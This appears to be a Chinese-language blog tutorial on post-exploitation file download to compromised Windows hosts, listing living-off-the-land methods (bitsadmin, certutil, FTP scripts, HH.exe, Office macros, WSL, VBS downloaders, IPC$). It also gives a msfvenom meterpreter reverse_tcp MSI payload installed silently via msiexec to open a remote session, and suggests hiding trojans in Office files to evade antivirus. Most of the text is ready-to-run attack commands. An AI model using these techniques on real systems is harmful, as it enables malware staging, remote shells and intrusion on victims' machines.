后渗透是指已对目标服务器有shell交互后的操作,通常包含权限维持、提权、内网渗透、一键拿域控。
本篇文章主要讲解后渗透准备工作——下载文件的方式,文件可以是木马、工具等等(任意文件皆可),为了方便演示,文件为test.txt。
准备工作
首先需要架设服务器,并把要下载的文件部署在服务器上,笔者用的服务器为Kali Linux架设,ip地址是192.168.1.103。
输入命令:service apache2 start //启动Apache
输入命令:vim /var/www/html/test/test.txt //创建文件(可以是木马、工具等任意文件)

服务器端架设完成,准备工作就到这里,下文开始演示Windows除网页下载文件的一些方法。
下载文件
- Bitsadmin
此命令只能下载文件到本地磁盘上。
使用方法:
第一种
bitsadmin /transfer myjob1 /download /priority normal http://192.168.1.103/test/test.txt C:UserssnowwolfDesktoptest.txt

第二种
bitsadmin /rawreturn /transfer getfile http://192.168.1.103/test/test.txt C:UserssnowwolfDesktoptest.txt

第三种
bitsadmin /rawreturn /transfer getpayload http://192.168.1.103/test/test.txt C:UserssnowwolfDesktoptest.txt
 第四种
第四种
bitsadmin /transfer myDownLoadJob /download /priority normal "http://192.168.1.103/test/test.txt" "C:UserssnowwolfDesktoptest.txt"
支持的系统版本:Windows vista、Windows 7、Windows 8、Windows 8.1、Windows 10
- Certutil
Windows程序用于处理证书
使用方法:
certutil.exe -urlcache -split -f http://192.168.1.103/test/test.exe test.exe
会将exe文件下载到当前目录

支持的系统版本:Windows vista、Windows 7、Windows 8、Windows 8.1、Windows 10
- FTP
文件传输协议,Windows可以直接搭建FTP服务器,所以这里ip地址是Windows的ip
使用方法:
第一种方式——交互式下载

这里笔者是将Windows既当服务器又当靶机,在现实情况中可以需要自己购买服务器来搭建FTP环境(肉鸡也可)
第二种方式——一句话
echo open 192.168.1.104>ftp.txt&echo snowwolf>>ftp.txt&echo 123qwe>>ftp.txt&echo get /test.txt>>ftp.txt&echo quit>>ftp.txt&@ftp -s:ftp.txt

第三种方式——脚本
编写脚本script.bat
@echo off @set temp=C:UserssnowwolfDesktopftp.txt echo open 192.168.1.104>>%temp% echo snowwolf>>%temp% echo 123qwe>>%temp% echo get %1>>%temp% echo quit>>%temp% @ftp -s:%temp% del %temp%
输入命令:script.bat test.txt(要下载的文件)即可下载

当然还可以改进一下
@echo off @set temp=C:UserssnowwolfDesktopftp.txt echo open 192.168.1.104>>%temp% echo snowwolf>>%temp% echo 123qwe>>%temp% echo lcd %1>>%temp% echo get %2>>%temp% echo quit>>%temp% @ftp -s:%temp% del %temp%
这样就可以指定要下载的目录了,如script.bat C:Userssnowwolf test.txt

- HH.exe
用于处理cmh文件格式的应用程序
使用方法:
HH.exe http://192.168.1.103/test/test.txt

有意思的是,它是以网页内容为显示,如果是其他格式文件可以直接下载

支持的系统版本:Windows vista、Windows 7、Windows 8、Windows 8.1、Windows 10
- Excel.exe(想不到吧,我也能)
Office全家桶,不用多说
路径:
- C:ProgramFiles (x86)Microsoft Office 16ClientX86RootOffice16Excel.exe
- C:Program FilesMicrosoft Office 16ClientX64RootOffice16Excel.exe
- C:Program Files (x86)Microsoft OfficeOffice16Excel.exe
- C:Program FilesMicrosoft OfficeOffice16Excel.exe
- C:Program Files (x86)Microsoft Office 15ClientX86RootOffice15Excel.exe
- C:Program FilesMicrosoft Office 15ClientX64RootOffice15Excel.exe
- C:Program Files (x86)Microsoft OfficeOffice15Excel.exe
- C:Program FilesMicrosoft OfficeOffice15Excel.exe
- C:Program Files (x86)Microsoft Office 14ClientX86RootOffice14Excel.exe
- C:Program FilesMicrosoft Office 14ClientX64RootOffice14Excel.exe
- C:Program Files (x86)Microsoft OfficeOffice14Excel.exe
- C:Program FilesMicrosoft OfficeOffice14Excel.exe
- C:Program Files (x86)Microsoft OfficeOffice12Excel.exe
- C:Program FilesMicrosoft OfficeOffice12Excel.exe
- C:Program FilesMicrosoft OfficeOffice12Excel.exe
Excel利用方法一般为宏病毒,这里笔者只简单写了个弹窗。先在Kali Linux写个带有宏的Excel文档,然后在Windows主机上输入命令:EXCEL.EXE http://192.168.1.103/test/test.xlsm



不过这里要注意需要启用宏,笔者直接启用了

当然也可以直接将木马程序直接分块添加,然后用脚本取值出来即可,也可以注入dll文件,一般杀软完全检测不到,要保存的话直接另存为就可以
既然有了Excel,当然也有POWERPNT.exe(就是ppt),目录位置一样
使用方法:
POWERPNT.exe "http://192.168.1.103/test/test.pptx"

这里笔者直接写了个图片马,另存改回格式即可,比Excel操作性更简单
既然PPT和Excel都有了,那WINWORD.exe也得有吧(就是word文档),操作同POWERPNT.exe一样,就不演示了
- WLS.exe
适用于Windows的Linux子系统
路径:
C:WindowsSystem32
使用方法:
WSL.exe --exec bash -c ‘wget http://192.168.1.103/test/test.txt’
注意:需要安装Windows子系统,应用商店就有,笔者喜欢装个Kali Linux,就是配置软件包得需要时间
支持的系统版本:Windows 10、Windows 19 Server
- Msiexec.exe
系统进程,用于安装MSI,一般更新或者安装软件时会碰到,支持远程下载功能
使用方法:
先在Kali Linux端生成MSI文件,输入命令:
msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.1.103 lport=7777 -f msi > test.msi
然后将文件移动到/var/www/html下
然后在MSF上开启监听,输入命令:
msfconsle use exploit/multi/handler set payload windows/meterpreter/reverse_tcp set lhost 192.168.1.103 set lport 7777 run

Windows端输入命令:msiexec.exe /q /i http://192.168.1.103/test.msi

因为msiexec有下载执行的特性,所以Kali Linux会收到会话

支持的系统版本:Windows vista、Windows 7、Windows 8、Windows 8.1、Windows 10
- IPC$
Windows让进程间通信的开放的命名管道
Windows端用管理员权限打开cmd,输入命令:net share ipc$开启

输入命令:
net use 192.168.1.104ipc$ /user:snowwolf "123qwe"建立远程的IPC$连接

输入命令:
copy 192.168.1.104c$UserssnowwolfDesktop C:Userssnowwolf


即可远程拷贝成功
支持的系统版本:NT、Windows 2000、Windows XP及以上
- VBS脚本
通过脚本也可以进行远程下载
使用方法:
第一种
编写脚本文件down.vbs
iLocal = LCase(WScript.Arguments(1)) iRemote = LCase(WScript.Arguments(0)) Set xPost = CreateObject("Microsoft.XMLHTTP") xPost.Open "GET",iRemote,0 xPost.Send() Set sGet = CreateObject("ADODB.Stream") sGet.Mode = 3 sGet.Type = 1 sGet.Open() sGet.Write(xPost.responseBody) sGet.SaveToFile iLocal,2
用cmd输入命令:cscript down.vbs http://192.168.1.103/test/test.txt

第二种
编写脚本文件down1.vbs
url = "http://192.168.1.103/test/test.txt" '网络上的文件地址 saveas = "C:UserssnowwolfDesktoptest.txt" '保存成的本地文件 Set xmlhttp = CreateObject("Microsoft.XMLHTTP") '创建HTTP请求对象 Set stream = CreateObject("ADODB.Stream") '创建ADO数据流对象 Call xmlhttp.open("GET",url,False)'打开连接 Call xmlhttp.send()'发送请求 stream.mode = 3 '设置数据流为读写模式 stream.type = 1 '设置数据流为二进制模式 Call stream.open()'打开数据流 Call stream.write(xmlhttp.responsebody)'将服务器的返回报文主体内容写入数据流 Call stream.savetofile(saveas,2)'将数据流保存为文件 '释放对象 Set xmlhttp = Nothing Set stream = Nothing
输入命令:cscript down1.vbs即可进行下载

第三种
编写脚本文件down2.vbs
Set xPost = createObject("Microsoft.XMLHTTP") xPost.Open "GET","http://192.168.1.103/test/test.txt",0 '下载文件的地址 xPost.Send() Set sGet = createObject("ADODB.Stream") sGet.Mode = 3 sGet.Type = 1 sGet.Open() sGet.Write(xPost.responseBody) sGet.SaveToFile "C:UserssnowwolfDesktoptest.txt",2 '保存文件的路径和文件名
输入命令:cscript down2.vbs即可下载

大概总结了这些方法,类似直接远程执行等没有添加,因为本文比较着重下载,下载PowerShell脚本也没有添加,想单独给PowerShell一个分支,后文将会持续更新后渗透系列。
 第四种
第四种





















请登录后发表评论
注册